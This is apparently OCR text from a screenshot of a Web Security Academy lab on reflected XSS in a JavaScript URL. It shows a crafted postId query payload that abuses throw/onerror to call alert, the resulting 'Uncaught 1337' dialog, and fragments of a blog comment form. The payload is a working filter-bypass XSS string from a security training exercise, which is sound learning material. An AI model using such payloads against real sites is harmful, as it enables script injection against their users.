 Reflected XSS in a JavaScri
:?postId=2&%27},x=x=>{throw/**/onerror=alert,1337},toString=x,window+%27%27,{x:%27
…de27a70066000f.web-security-academy.net says
Uncaught 1337
OK
Commen
Martin O'B
I tried to show yo
ut start them
early.
Leave a comment
Comment:
Name:
Email:
Website:
Post Comment
< Back to Blog